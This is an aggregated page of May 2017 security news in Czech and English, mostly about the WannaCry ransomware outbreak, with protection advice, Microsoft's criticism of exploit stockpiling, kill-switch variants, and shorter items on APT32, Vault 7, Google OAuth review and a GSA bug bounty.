Důvody, proč se WannaCry podle Esetu v tuzemsku nešířil více, jsou v tuto chvíli známé dva. Tím prvním je velmi brzká detekce této hrozby, která zamezila větším škodám. Tím druhým je, že Česká republika pravděpodobně nebyla primárním cílem tohoto útoku.
V reakci na tento případ šíření ransomwaru vydala společnost Microsoft celou řadu aktualizací a to i pro systémy, které jinak už nejsou podporovány – například Windows XP či Windows Server 2003.
Řada poskytovatelů bezpečnostního softwaru tvrdí, že jejich zákazníci nejsou zmíněnými ataky ohrožení. Například Bitdefender GravityZone ransomware WannaCry včetně mutací detekuje, zachytí a zablokuje. Využívá k tomu technologie strojového učení a samoučící algoritmy, které odhalují nové a neznámé hrozby v reálném čase.
Také Eset potvrzuje, že jejich bezpečnostní software uživatele před hrozbou tohoto malwaru ochraní. Navíc doporučuje mít rovněž aktivovaný jejich systém včasné ochrany LiveGrid.
Obecně podle Esetu platí, že by uživatel měl vždy věnovat pozornost e-mailům, které otevírá. Zejména pokud působí neobvykle a obsahují libovolnou přílohu. Stejně tak je vhodné pravidelně zálohovat data, o která uživatel nechce přijít, a to mimo svůj počítač.
„Organizace by měly také nasadit pokročilé preventivní technologie, aby hrozbu zastavily ještě před branami podnikové sítě. Zároveň je důležité vzdělávat zaměstnance a informovat je o potenciálních rizicích v e-mailech od neznámých odesílatelů nebo v podezřelých e-mailech, které přichází od známých kontaktů,” dodává Daniel Šafář z lokálního zastoupení společnosti Check Point Software Technologies.
WannaCry Ransomware: Everything You Need To Know Immediately
15.5.2017 thehackernews Ransomware
By now I am sure you have already heard something about the WannaCry ransomware, and are wondering what's going on, who is doing this, and whether your computer is secure from this insanely fast-spreading threat that has already hacked nearly 200,000 Windows PCs over the weekend.
The only positive thing about this attack is that — you are here — as after reading this easy-to-understandable awareness article, you would be so cautious that you can save yourself from WannaCry, as well as other similar cyber attacks in the future.
Since this widely spread ransomware attack is neither the first nor the last one to hit users worldwide, prevention is always the key to protect against such malware threats.
What is WannaCry? How to Protect your Computer from WannaCry Ransomware? Follow These Simple Steps.
TWEET THIS
In this article, we have provided some of the most important primary security tips that you should always follow and advised to share with everyone you care for.
What is Ransomware & Why WannaCry is More Dangerous?
(A simple video demonstrating of WannaCry Ransomware, showing how fast it spreads from system-to-system without any user Interaction)
For those unaware, Ransomware is a computer virus that usually spreads via spam emails and malicious download links; specially designed to lock up the files on a computer, until the victim pays the ransom demand, usually $300-$500 in Bitcoins.
But what makes WannaCry so unique and nasty is its ability to self-spread without even need to click any link or a file.
The WannaCry ransomware, also known as Wanna Decryptor, leverages a Windows SMB exploit, dubbed EternalBlue, that allows a remote hacker to hijack computers running on unpatched Microsoft Windows operating system.
Once infected, WannaCry also scans for other unpatched PCs connected to the same local network, as well as scans random hosts on the wider Internet, to spread itself quickly.
What Has Happened So Far
We have been covering this story since Friday when this malware was first emerged and hit several hospitals across the globe, eventually forcing them to shut down their entire IT systems over the weekend, hence rejecting patients appointments, and cancel operations.
Later this cyber attack brought down many organizations to their knees.
Instead of repeating same details again, read our previous articles dig deeper and know what has happened so far:
Day 1: OutCry — WannaCry targeted over 90,000 computers in 99 countries.
Day 2: The Patch Day — A security researcher successfully found a way to slow down the infection rate, and meanwhile, Microsoft releases emergency patch updates for unsupported versions of Windows.
Day 3: New Variants Arrives — Just yesterday, some new variants of WannaCry, with and without a kill-switch, were detected in the wild would be difficult to stop for at least next few weeks.
Isn’t the Cyber Attack Over?
Absolutely not.
This is just beginning. As I reported yesterday, security researchers have detected some new versions of this ransomware, dubbed WannaCry 2.0, which couldn’t be stopped by the kill switch.
What's even worse is that the new WannaCry variant believed to be created by someone else, and not the hackers behind the first WannaCry ransomware.
It has been speculated that now other organized cybercriminal gangs, as well as script-kiddies can get motivated by this incident to create and spread similar malicious ransomware.
Who's Behind WannaCry & Why Would Someone Do This?
While it's still not known who is behind WannaCry, such large-scale cyber attacks are often propagated by nation states, but this ongoing attack does not bear any link to foreign governments.
"The recent attack is at an unprecedented level and will require a complex international investigation to identify the culprits," said Europol, Europe's police agency.
Why are they hijacking hundreds of thousands of computers around the globe? Simple — to extort money by blackmailing infected users.
By looking at the infection rate, it seems like the criminals responsible for this absurd attack would have made lots and lots of dollars so far, but surprisingly they have made relatively little in the way of profits, according to @actual_ransom, a Twitter account that’s tweeting details of every single transaction.
At the time of writing, the WannaCry attackers have received 171 payments totaling 27.96968763 BTC ($47,510.71 USD).
How to Protect Yourself from WannaCry Ransomware?
Here are some simple tips you should always follow because most computer viruses make their ways into your systems due to lack of simple security practices:
1. Always Install Security Updates
If you are using any version of Windows, except Windows 10, with SMB protocol enabled, make sure your computer should always receive updates automatically from the Microsoft, and it’s up-to-date always.
2. Patch SMB Vulnerability
Since WannaCry has been exploiting a critical SMB remote code execution vulnerability (CVE-2017-0148) for which Microsoft has already released a patch (MS17-010) in the month of March, you are advised to ensure your system has installed those patches.
Moreover, Microsoft has been very generous to its users in this difficult time that the company has even released the SMB patches (download from here) for its unsupported versions of Windows as well, including Windows XP, Vista, 8, Server 2003 and 2008.
Note: If you are using Windows 10, you are not vulnerable to SMB vulnerability.
3. Disable SMB
Even if you have installed the patches, you are advised to disable Server Message Block version 1 (SMBv1) protocol, which is enabled by default on Windows, to prevent against WannaCry ransomware attacks.
Here's the list of simple steps you can follow to disable SMBv1:
Go to Windows' Control Panel and open 'Programs.'
Open 'Features' under Programs and click 'Turn Windows Features on and off.'
Now, scroll down to find 'SMB 1.0/CIFS File Sharing Support' and uncheck it.
Then click OK, close the control Panel and restart the computer.
4. Enable Firewall & Block SMB Ports
Always keep your firewall enabled, and if you need to keep SMBv1 enabled, then just modify your firewall configurations to block access to SMB ports over the Internet. The protocol operates on TCP ports 137, 139, and 445, and over UDP ports 137 and 138.
5. Use an Antivirus Program
An evergreen solution to prevent against most threats is to use a good antivirus software from a reputable vendor and always keep it up-to-date.
Almost all antivirus vendors have already added detection capability to block WannaCry, as well as to prevent the secret installations from malicious applications in the background.
6. Be Suspicious of Emails, Websites, and Apps
Unlike WannaCry, most ransomware spread through phishing emails, malicious adverts on websites, and third-party apps and programs.
So, you should always exercise caution when opening uninvited documents sent over an email and clicking on links inside those documents unless verifying the source to safeguard against such ransomware infection.
Also, never download any app from third-party sources, and read reviews even before installing apps from official stores.
7. Regular Backup your Files:
To always have a tight grip on all your important documents and files, keep a good backup routine in place that makes their copies to an external storage device which is not always connected to your computer.
That way, if any ransomware infects you, it can not encrypt your backups.
8. Keep Your Knowledge Up-to-Date
There's not a single day that goes without any report on cyber attacks and vulnerabilities in popular software and services, such as Android, iOS, Windows, Linux and Mac Computers as well.
So, it’s high time for users of any domain to follow day-to-day happening of the cyber world, which would not only help them to keep their knowledge up-to-date, but also prevent against even sophisticated cyber attacks.
What to do if WannaCry infects you?
Well, nothing.
If WannaCry ransomware has infected you, you can’t decrypt your files until you pay a ransom money to the hackers and get a secret key to unlock your file.
Never Pay the Ransom:
It’s up to the affected organizations and individuals to decide whether or not to pay the ransom, depending upon the importance of their files locked by the ransomware.
But before making any final decision, just keep in mind: there's no guarantee that even after paying the ransom, you would regain control of your files.
Moreover, paying ransom also encourages cyber criminals to come up with similar threats and extort money from the larger audience.
So, sure shot advice to all users is — Don't Pay the Ransom.
Who is responsible for WannaCry Attack?
— Is it Microsoft who created an operating system with so many vulnerabilities?
— Or is it the NSA, the intelligence agency of the United States, who found this critical SMB vulnerability and indirectly, facilitates WannaCry like attacks by not disclosing it to Microsoft?
— Or is it the Shadow Brokers, the hacking group, who managed to hack the NSA servers, but instead of reporting it to Microsoft, they decided to dump hacking tools and zero-day exploits in public?
— Or is it the Windows users themselves, who did not install the patches on their systems or are still using an unsupported version of Windows?
I do not know who can be blamed for this attack, but according to me, all of them shares equal responsibility.
Microsoft Blames NSA/CIA for WannaCry Cyber Attack
Microsoft has hit out at the US government for facilitating cyber attacks, like WannaCry, by not disclosing the software vulnerabilities to the respective vendors and holding them for their benefits, like global cyber espionage.
In a blog post on Sunday, Microsoft President Brad Smith condemned the US intelligence agencies’ unethical practices, saying that the "widespread damage" caused by WannaCry happened due to the NSA, CIA and other intelligence agencies for holding zero-days and allowing them to be stolen by hackers.
"This is an emerging pattern in 2017. We have seen vulnerabilities stored by the CIA show up on WikiLeaks, and now this vulnerability stolen from the NSA has affected customers around the world," Smith said.
This statement also publicly confirms that the hacking tools and exploits leaked by the Shadow Brokers belong to Equation Group, an elite group of hackers from NSA.
"Repeatedly, exploits in the hands of governments have leaked into the public domain and caused widespread damage," Smith wrote.
You Should Thank These Experts
When the outbreak of WannaCry ransomware started on Friday night, It had already infected at least 30,000 computers worldwide, and at that moment nobody had an idea what’s happening and how the ransomware can spread itself like a worm so quickly.
Since then, in last three days, some cybersecurity experts and companies are continuously working hard, day and night, to analyze malware samples to find every possible way to stop this massive attack.
Thanks for Your Hard Work 😍 @MalwareTechBlog @msuiche @craiu @gentilkiwi @x0rz to Kill the WannaCry.
CLICK TO TWEET
I have mentioned some of them, who should be thanked for saving millions of computers from getting hacked:
MalwareTech — very skilled 22-years-old malware hunter who first discovered that here’s a kill-switch, which if used could stop ongoing ransomware attack.
Matthieu Suiche — security researcher who discovered the second kill-switch domain in a WannaCry variant and prevent nearly 10,000 computers from getting hacked.
Costin Raiu — security researcher from Kaspersky Lab, who first found out that there are more WannaCry variants in the wild, created by different hacking groups, with no kill-switch ability.
Not only this, Benjamin Delpy, Mohamed Saher, x0rz, Malwarebytes, MalwareUnicorn, and many others. This list of experts is very long, and if I have missed some name, then I'm sorry.
You can also follow our channel @TheHackerNews, me @Unix_Root, and our Cybersecurity reporter @Swati_THN, on twitter for latest updates.
Thank you. Stay tuned.
Google to Scrutinize Web Applications Requesting User Data
15.5.2017 securityweek Security
In the light of a recent phishing attack targeting Gmail users, Google is updating its app identity guidelines and is implementing a more thorough review process for new web applications that request user data.
The attack unfolded a couple of weeks back, when Gmail users started receiving phishing emails pretending to come from a known recipient looking to share content with them on Google Docs. A link in these emails didn’t take users to the expected content but instead opened a login page, where a certain Google Docs app requested permissions to access the recipient’s contacts and emails.
Google managed to stop the attack within hours and said that less than 0.1% of Gmail users were impacted by the incident. To prevent similar situations from happening again, the company decided to tighten OAuth rules, updated its anti-spam systems, and announced augmented monitoring of suspicious third-party apps that request information from users.
The company now says that new web applications that request access to user data will face more scrutiny. Google’s enhanced risk assessment will also result in some web applications requiring a manual review.
“Until the review is complete, users will not be able to approve the data permissions, and we will display an error message instead of the permissions consent page. You can request a review during the testing phase in order to open the app to the public. We will try to process those reviews in 3-7 business days. In the future, we will enable review requests during the registration phase as well,” Google announced.
Web app developers will continue to use their applications for testing purposes before they are approved. For that, they need to log in with an account registered as an owner/editor of that project in the Google API Console, where they will also be able to add more testers and to initiate the review process.
Additionally, the company announced updated app identity guidelines to further enforce the Google API user data policy which states that apps must not mislead users (meaning that they should have unique names and should not copy other apps).
In line with this policy, the company decided to update the app publishing process, risk assessment systems, and user-facing consent page “to better detect spoofed or misleading application identities.” As a result, web app developers may see an error message when registering new applications or modifying existing app attributes in the Google API Console, Firebase Console, or Apps Script editor.
“These changes may add some friction and require more time before you are able to publish your web application, so we recommend that you plan your work accordingly,” Google says. The company also encourages developers to review previous posts on their responsibilities when requesting access to user data from their applications.
General Services Administration Launches Bug Bounty Program
15.5.2017 securityweek
The General Services Administration (GSA), an agency that provides real estate, acquisition and technology services to the U.S. government, announced last week the launch of a new bug bounty program.
The bug bounty program, powered by the HackerOne platform, covers vulnerabilities and bugs in software operated by the GSA’s Technology Transformation Service (TTS). The new initiative was announced on the website of 18F, a TTS office that provides digital development and consulting services for government agencies.
The HackerOne-based program was announced a few months after 18F published the TTS’s vulnerability disclosure policy, which provides information on how security experts can report flaws found in the organization’s systems.
The list of targeted services includes cloud.gov and several specified subdomains, login.gov and specified subdomains, vote.gov, analytics.usa.gov, calc.gsa.gov, micropurchase.18f.gov, and 18f.gsa.gov.
The program invites anyone – from high school students to employees of major security firms – to submit their findings. Participants can earn between $300 and $5,000 for the flaws they disclose.
HackerOne’s role is to triage submissions and forward valid bug reports to TTS, which will address the vulnerabilities.
“With bug bounties becoming an established industry-wide best practice, it’s important for us to establish our own. With the results we receive from the TTS Bug Bounty, we look forward to establishing a permanent program that involves most — if not all — TTS-owned websites and web applications,” 18F representatives said in a blog post.
It’s not always easy for researchers to disclose vulnerabilities they have found in government systems, and some have even been arrested for trying to expose flaws. However, the GSA has promised not to initiate legal action against experts who comply with its policy.
This will be the first public bug bounty program run by a civilian agency, and it was inspired by the success of Department of Defense initiatives such as Hack the Pentagon and Hack the Army.
The latest bug bounty program announced by the DoD is named Hack the Air Force, which is open for experts in the United States, the United Kingdom, Australia, Canada and New Zealand.
Microsoft Warns Governments Against Exploit Stockpiling
15.5.2017 securityweek Exploit
Microsoft Says WannaCry Ransomware Outbreak Should be a Wake Up Call for Governments
Microsoft president and chief legal officer Brad Smith has renewed his call for an international 'Digital Geneva Convention' following the global WannaCrypt ransomware attack that started on Friday.
In 'The need for urgent collective action to keep people safe online: Lessons from last week’s cyberattack', Smith wrote Sunday, "The governments of the world should treat this attack as a wake-up call. They need to take a different approach and adhere in cyberspace to the same rules applied to weapons in the physical world."
Some estimates now suggest that WannaCrypt has affected more than 200,000 users in 200 different countries. But if Smith's proposals were already standard practice, it need never have happened. Earlier this year he called for a digital Geneva Convention that "should mandate that governments report vulnerabilities to vendors rather than stockpile, sell or exploit them."
"This attack provides yet another example of why the stockpiling of vulnerabilities by governments is such a problem," he wrote yesterday. "This is an emerging pattern in 2017. We have seen vulnerabilities stored by the CIA show up on WikiLeaks, and now this vulnerability stolen from the NSA has affected customers around the world. Repeatedly, exploits in the hands of governments have leaked into the public domain and caused widespread damage."
The current worldwide 'incident', which could be described as 'a perfect storm', happened (and is continuing) through the convergence of three primary threats: the continued use of unsupported operating systems (more specifically, Windows XP); the continuing success of phishing; and the availability of 0-day exploits.
The exploits were available because the NSA stockpiled cyber weapons, and Shadow Brokers stole and released them. Smith's digital Geneva convention would have mandated that the NSA report them to Microsoft, and Microsoft could have worked with its users to protect against them. "This is one reason," Smith wrote yesterday, "we called in February for a new 'Digital Geneva Convention' to govern these issues, including a new requirement for governments to report vulnerabilities to vendors, rather than stockpile, sell, or exploit them."
In reality, while a digital Cyber Convention may have prevented this particular outbreak, it would not prevent a similar outbreak combining unsupported operating systems, phishing and 0-day exploits. The one part that would help prevent or minimize similar future incidents would be for customers to upgrade their computers to newer and supported versions -- and this simply is not happening fast enough.
In the UK, the National Health Service was badly affected by WannaCrypt because of its reliance on older systems. This has led to a political row (obviously stoked by the run-up to a general election) over NHS funding. The government claims it has provided funds; the opposition parties claim that funding has been insufficient. A hospital will always be tempted to spend its money on saving lives rather than improving its IT infrastructure. Upgrades need to be mandated rather than recommended.
In the US, President Trump has recognized this. The newly signed CyberSecurity Executive Order states "The President will hold heads of executive departments and agencies (agency heads) accountable for managing cybersecurity risk to their enterprises." It then specifically calls out old systems as a risk to be managed: "The executive branch has for too long accepted antiquated and difficult–to-defend IT." The implication is clear -- executive heads will need to upgrade all unsupported old operating systems to new and supported versions; or be held responsible.
Smith's digital Geneva Convention would have prevented these exploits getting into the public domain; but it cannot mandate operating system upgrades. That doesn't mean it's not a good idea nor that it is not necessary, only that it is not a silver bullet. The convention is part of Microsoft's wider call for an international agreement on Norms -- acceptable international norms of cyber behavior.
It is an uphill struggle. Last week's report from America's Intelligence Community -- delivered just two days before the start of the WannaCrypt incident -- states, "Although efforts are ongoing to gain adherence to certain voluntary, non-binding norms of responsible state behavior in cyberspace, they have not gained universal acceptance, and efforts to promote them are increasingly polarized... Moreover, although some countries might be willing to explore limits on cyber operations against certain targets, few would likely support a ban on offensive capabilities."
The implication is that the NSA is unlikely to heed Smith's call for a Digital Geneva Convention. It will seek to maintain its ability to maintain offensive capabilities, and that will require continued exploit stockpiling.
Ilia Kolochenko, CEO of High-Tech Bridge, says it would be unreasonable and inappropriate to blame the NSA for any significant contribution to the WannaCry attacks.
"Similar 0days are bought and sold almost every day, and many other organizations participate in these auctions - virtually anyone can (un)intentionally leak an exploit and cause similar damage," Kolochenko told SecurityWeek. "The real problem is that in 2017, the largest companies and governments still fail to patch publicly disclosed flaws for months. Practically speaking, the NSA doesn't really need a 0day to get their data - their negligence 'invite' attackers to get in."
"Patched" WannaCry Ransomware Has No Kill-Switch
15.5.2017 securityweek Ransomware
After researchers managed to stop the recent WannaCry ransomware outbreak by registering domains that function as kill-switches, a variant of the malware that no longer uses this function has emerged, security researchers warn.
WannaCry, also referred to as WanaCrypt0r, WannaCrypt, Wana Decrypt0r, and WCry, managed to wreak havoc worldwide over the past three days, hitting hospitals, ISPs, banks, government agencies, and carmakers, among others. The attacks started to propagate fast on Friday, with Europe hit the most, and Europol immediately designed a task force to assist in the investigation.
The threat managed to spread fast because of a worm component that abuses two recently disclosed NSA exploits targeting Windows. The first, EternalBlue, is abused to penetrate vulnerable machines, while the second, the DoublePulsar backdoor, is used to load the relevant payload DLL during exploitation.
Once it has infected a computer, the malware starts connecting to random IP addresses on port 445, which is used by Server Message Block (SMB), and uses this venue to propagate itself to other computers on the network. This also means that, the more computers are infected, the faster the malware can spread to new ones.
The EternalBlue vulnerability was patched by Microsoft with its March 2017 security updates (the MS17-010 patch), but only on supported platforms. Because of the severity of the ransomware outbreak, Microsoft issued an emergency patch for older versions of Windows versions that no longer receive mainstream support: Windows XP, Windows 8, and Windows Server 2003.
Because many companies (and end-users alike) fail to install operating system updates immediately after they are issued, chances are that the remedy won’t be immediately effective. What did help prevent the ransomware from running its malicious routines and from spreading further, however, was the registering of a domain used by the malware.
Security researcher @MalwareTech noticed that the malware was making calls to a “long nonsensical domain name” and decided to register it, only to discover later that he stopped the spreading. WannaCry would beacon to the domain before starting its malicious routine, but did not expect a response, given that the domain wasn’t registered. If a response did come and the domain was alive, however, the threat would terminate execution and no longer infect the machine.
The use of such a domain was supposedly meant to help the malware avoid sandbox analysis, Bitdefender e-threat analyst Bogdan Botezatu told SecurityWeek. When it detects requests to a domain that doesn’t exist, the sandbox creates the domain on the fly to capture the traffic the malware would generate. To prevent that, malicious programs terminate when receiving a response, as that is an indicator of a sandbox being used.
When the security researcher registered the domain (which was hardcoded in the malware), WannaCry started treating all newly compromised machines as sandboxes and terminated the infection routine (but that didn’t help those already infected). This hardcoded domain was called “kill-switch” and proved highly effective in stopping the threat, yet it didn’t take long before new variants that used different kill-switch domains started making the rounds.
To make the matter worse, variations without the kill-switch have also emerged, though some of them appear to feature a corrupted ransomware archive, meaning that user’s files don’t end up being encrypted. Others, however refute such claims, suggesting that this only applies to the ransomware payload, which lacks the spreading wrapper.
During a phone call with SecurityWeek, Bogdan Botezatu said the “no kill-switch” variation he observed is actually the original ransomware that has been patched with the help of a hex editor. Basically, code was added to ensure the kill-switch routine is skipped during infection, and the difference between the normal variant and the “no kill-switch” one is of only 2 bytes, he says.
While he couldn’t attribute the WannaCry attacks to a specific individual or group of cybercriminals, Botezatu did say that the same actor appears to be operating both variants (with and without kill-switch) of the ransomware.
“There are some samples that don’t come with the kill-switch domain. Both versions (kill-switch enabled and non-kill-switch) are operated by the same gang as the Bitcoin wallets harvesting the ransom are the same,” he said.
Although over 200,000 machines have been infected to date, the WannaCry authors have made an estimated $40,000 so far, an analysis of the known wallets reveals. That might not seem like much, but the fact that the outbreak happened over the weekend certainly had something to do with it. Now that the weekend is over, the number of payments made to the associated Bitcoin addresses could increase.
As it turns out, the worm component in this malware – the one responsible for the outbreak – is what made the threat stand out, but the ransomware component is nothing to write home about and doesn’t include the same level of sophistication as Locky, Cerber, or Jaff display. Initially spotted by Malwarebytes researcher S!Ri in early February, WannaCry previously used email spam and malware droppers for distribution.
The ransomware is believed to be the work of an inexperienced group, mainly because only three Bitcoin addresses are being used to collect payments, meaning that the actors will have a hard time knowing who paid the ransom and who didn’t. The ransomware, however, doesn’t include flaws and researchers can’t decrypt victims’ files for free just yet.
“The ransomware component is not something out of the ordinary. On the contrary, the presence of a kill-switch and the nearly-identical implementation of the EternalBlue wormable feature with an open-source project hints that the operators are opportunistic attackers than veteran malware operators,” Botezatu said.
“This family of ransomware is something that may be hot today, but the exploitation avenue will be used by all cyber-crime operators to plant all sorts of malware. Step zero here for all Windows users would be to install the hotfix dealing with MS17-010, followed by the installation of an anti-malware solution, if they don’t have any. Last, but not least, as we’re talking about ransomware, users should take regular backups of their data so they have something to restore from if they fall victim,” he concluded.
APT32: Vietnamese Hackers Target Foreign Corporations
15.5.2017 securityweek APT
APT32 is the "newest named advanced persistent threat group," according to a new report from FireEye. Published yesterday, the report shows it to be a sophisticated and well-resourced cyber espionage actor targeting Vietnamese interests around the globe -- and although not-previously classified in the APTn schema, it has been operating since at least 2013. The APT designation was also commenced back in 2013, when Mandiant used it to describe the first hacking group, APT1, that it was willing to call 'state-sponsored'.
FireEye's analysis stops short of defining APT32 as another state-sponsored hacking group; but that is the clear suspicion. "APT32," writes Nick Carr, senior manager of FireEye's Mandiant Incident Response team, "leverages a unique suite of fully-featured malware, in conjunction with commercially-available tools, to conduct targeted operations that are aligned with Vietnamese state interests."
He subsequently told Reuters it was impossible to identify or locate the hackers precisely or confirm they were working for the Vietnamese government but the information they sought would be of very little use to any other party. He also said that in some cases the intrusions seemed to be assessing the victims' adherence to national regulations.
The Vietnamese government denies this. "The government of Vietnam does not allow any form of cyber-attacks against organizations or individuals," said foreign ministry spokeswoman Le Thi Thu Hang. "All cyber-attacks or threats to cybersecurity, must be condemned and severely punished in accordance with regulations and laws."
The APT32 targets include a European corporation that was about to construct a manufacturing facility in Vietnam in 2014; numerous Vietnamese and foreign corporations in 2016; a hospitality developer planning to expand operations in Vietnam in 2016; and the Vietnamese offices of a global consulting firm in 2017. In all cases, espionage would give the Vietnam government either a commercial advantage in discussions, or greater understanding of foreign companies within the country.
Other attacks, however, have been targeted at individuals outside of Vietnam -- more specifically governments, journalists, and members of the Vietnam diaspora who, warns Carr, "may continue to be targeted."
FireEye's isolation of APT32 followed its investigations into intrusions at several corporations with business interests in Vietnam. These investigations provided "sufficient technical evidence to link twelve prior intrusions, consolidating four previously unrelated clusters of threat actor activity into FireEye's newest named advanced persistent threat group: APT32."
FireEye's analysis of APT32's current campaign depicts a well-resourced and innovative attacker. It uses phishing emails containing a weaponized attachment. Unusually, the attachment is not a Word document but an ActiveMime (an undocumented Microsoft format) file. This file contains an OLE file containing malicious macros.
The attacker also used a novel approach to track the success of its phishing emails, using legitimate cloud-based email analytics. The phishing attachment can contain HTML image tags. "When a document with this feature is opened," writes Carr, "Microsoft Word will attempt to download the external image, even if macros were disabled. In all phishing lures analyzed, the external images did not exist. Mandiant consultants suspect that APT32 was monitoring web logs to track the public IP address used to request remote images. When combined with email tracking software, APT32 was able to closely track phishing delivery, success rate, and conduct further analysis about victim organizations while monitoring the interest of security firms."
If the macros are successfully loaded, they create two scheduled tasks to act as persistence mechanisms for two backdoors. The first launches Squiblydoo, an application whitelisting script protection bypass, to enable the download of a backdoor from APT's infrastructure. The second leads to a secondary backdoor delivered as a multi-stage PowerShell script configured to communicate with the domains blog.panggin[.]org, share.codehao[.]net, and yii.yiihao126[.]net.
APT32's persistence and obfuscation goes further. "Several Mandiant investigations revealed that, after gaining access, APT32 regularly cleared select event log entries and heavily obfuscated their PowerShell-based tools and shellcode loaders with Daniel Bohannon's Invoke-Obfuscation framework," notes the analysis.
It is APT32's use of a custom suite of backdoors that has helped FireEye tie different campaigns to this one particular group. That suite includes Windshield, Komprogo, Soundbite, Phoreal, and Beacon. "FireEye assesses that APT32 is a cyber espionage group aligned with Vietnamese government interests," writes Carr. He warns that APT32 demonstrates that state-sponsored cyber espionage is no longer necessarily limited to the few known actors: China, Iran, Russia, and North Korea.
"As more countries utilize inexpensive and efficient cyber operations, there is a need for public awareness of these threats and renewed dialogue around emerging nation-state intrusions that go beyond public sector and intelligence targets."
WikiLeaks Details More Windows Attack Tools Used by CIA
15.5.2017 securityweek BigBrothers
WikiLeaks has published another round of documents describing tools allegedly used by the U.S. Central Intelligence Agency (CIA). The latest dump in the “Vault 7” series details two Windows frameworks named “AfterMidnight” and “Assassin.”
AfterMidnight is described as a DLL that self-persists as a Windows service and provides secure execution for “Gremlins,” hidden payloads that allow attackers to subvert the functionality of targeted software, exfiltrate data, and provide internal services for other Gremlins.
The tool’s developers also provide a payload called “AlphaGremlin,” which can be used to schedule the execution of custom tasks on a compromised machine.
Assassin is a similar implant that allows attackers to execute various tasks on a hacked machine, such as downloading and running an executable, collecting task results, and deleting the executable. Both tools receive instructions from command and control (C&C) servers.
WikiLeaks has regularly published Vault 7 files since March 7, including documents describing tools that can be used for man-in-the-middle (MitM) attacks on the LAN, Samsung smart TV hacking tools, a framework used to make attribution and analysis of malware more difficult, and a platform designed for creating custom malware installers.
However, the organization has not published any actual exploits in an effort to prevent abuse. The recent WannaCry ransomware attacks, which rely on exploits allegedly developed by the NSA and leaked by the Shadow Brokers, have demonstrated that leaking exploits developed by intelligence agencies could have serious consequences.
WikiLeaks has offered to share exploit code with affected tech companies, but it appears they are not too keen to work with the whistleblower organization. On the other hand, based on the available information, many have determined that the vulnerabilities described in the Vault 7 files have already been patched in the latest versions of their products.
Cisco did find a critical vulnerability affecting hundreds of its switches in the Vault 7 leak. The company informed customers of the flaw back in March, but it only recently started releasing patches.
The tools leaked by Shadow Brokers have been linked to the Equation Group, which is believed to be run by the NSA. In the case of the Vault 7 files, researchers have tied them to a cyber espionage group tracked as “Longhorn” and “The Lamberts.”
Cyberattacks Ease After Global Pushback, Putin Points Finger at U.S.
15.5.2017 securityweek Attack
The world's biggest ransomware attack leveled off on Monday after wreaking havoc in 150 countries, as Russian President Vladimir Putin called it payback for the US intelligence services.
Microsoft's president and chief legal officer Brad Smith has said the US National Security Agency developed the original code used in the attack, which was later leaked in a document dump.
"Microsoft's leadership stated this directly, they said the source of the virus was the special services of the United States," Putin said on the sidelines of a summit in Beijing.
"A genie let out of a bottle of this kind, especially created by secret services, can then cause damage to its authors and creators," Putin said.
Russia has been accused of cyber meddling in several countries around the world in recent years.
But Putin said they had anything to do with the attack, which hit hundreds of thousands of computers.
"A protection system... needs to be worked out," he said.
Smith earlier said he hoped the attacks would serve as "a wake-up call".
He warned governments against stockpiling code that could be used in this way left it fall into the wrong hands and said instead they should point out the vulnerabilities to manufacturers.
"An equivalent scenario with conventional weapons would be the US military having some of its Tomahawk missiles stolen," Smith wrote.
There had been concern that Monday could see an upsurge in attacks at the start of the working week but fears eased as the number of incidents reported levelled off.
The cross-border police agency Europol said the situation was now "stable", defusing concerns that attacks that struck computers in British hospital wards, European car factories and Russian banks would spread further at the start of the working week.
"The number of victims appears not to have gone up and so far the situation seems stable in Europe, which is a success," senior spokesman for Europol, Jan Op Gen Oorth, told AFP.
"It seems that a lot of internet security guys over the weekend did their homework and ran the security software updates," he said.
- Like stealing missiles -
The indiscriminate attack was unleashed Friday, striking hundreds of thousands of computers worldwide by exploiting known vulnerabilities in older Microsoft computer operating systems.
US package delivery giant FedEx, Spanish telecoms giant Telefonica and Germany's Deutsche Bahn rail network were among those hit in the attacks, which demanded money to allow users to unblock their computers.
In China, "hundreds of thousands" of computers were affected, including petrol stations, cash machines and universities, according to Qihoo 360, one of China's largest providers of antivirus software.
French carmaker Renault said its Douai plant, one of its biggest sites in France employing 5,500 people, would be shut on Monday as systems were upgraded.
Europol executive director Rob Wainwright told Britain's ITV television on Sunday that the attack had been "unprecedented".
"We've never seen anything like this," he said.
- 'Ooops' message, $300 ransom -
The attack blocks computers and puts up images on victims' screens demanding payment of $300 (275 euros) in the virtual currency Bitcoin, saying: "Ooops, your files have been encrypted!"
Payment is demanded within three days or the price is doubled, and if none is received within seven days the locked files will be deleted, according to the screen message.
Bitcoin, the world's most-used virtual currency, allows anonymous transactions via heavily encrypted codes.
Experts and governments alike warn against ceding to the demands and Wainwright said few victims so far had been paying up.
Security firm Digital Shadows said on Sunday that transactions totalling $32,000 had taken place through Bitcoin addresses used by the ransomware.
The culprits used a digital code believed to have been developed by the US NSA -- and subsequently leaked as part of a document dump, according to researchers at the Moscow-based computer security firm Kaspersky Lab.
A hacking group called Shadow Brokers released the malware in April, claiming to have discovered the flaw from the NSA, Kaspersky said.
The attack is unique, according to Europol, because it combines ransomware with a worm function, meaning once one machine is infected, the entire internal network is scanned and other vulnerable machines are infected.
The attack therefore spread faster than previous, smaller-scale ransomware attacks.
- Banks, trains and automobiles -
Anti-virus experts Symantec said the majority of organisations affected were in Europe.
Russia said its banking system was among the victims of the attacks, along with the railway system, although it added that no problems were detected.
French carmaker Renault was forced to stop production at sites in France, Slovenia and Romania, while FedEx said it was "implementing remediation steps as quickly as possible".
A fifth of regional hospital associations in Britain's National Health Service were affected and several still had to cancel appointments on Monday, as doctors warned of delays as they cannot access medical records.
Microsoft udělal nečekaný krok. Kvůli WannaCry vydal záplatu pro Windows XP
15.5.2017 Živě.cz Zabezpečení
